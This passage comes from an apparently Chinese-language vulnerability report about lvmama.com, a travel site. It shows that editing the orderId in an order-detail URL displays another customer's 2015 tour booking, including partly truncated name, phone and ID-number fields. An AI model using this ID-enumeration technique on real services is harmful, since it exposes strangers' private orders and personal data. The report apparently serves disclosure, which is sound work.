 http://m.lvmama.com/clutter/vorder/myorderdetail.htm?orderId=21416032&orderType=BIZ_VST
5、改动orderId参数，如改成 orderId=21416031，发送改动后的URL
http://m.lvmama.com/clutter/vorder/myorderdetail.htm?orderId=21416031&orderType=BIZ_VST
===>成功查看到其他用户订单
m.lvmama.com/clutter/vorder/myorderdetail.htm
订单详情
订单号：21416031
【广州-四川九寨沟双飞5天4晚单人套餐·跟团游特卖】爆款 广州、四川、九寨沟、黄龙、绵阳双飞五天（赠送九寨沟特色藏式土火锅）
总 额 : ¥ 5758
下单时间 : 2015-05-20
游玩时间 : 2015-07-16
支付方式 : 在线支付
取消订单 去支付
联系人
姓 名 : 温
手机号码 : 13570
身份证号 : 440183198
游玩人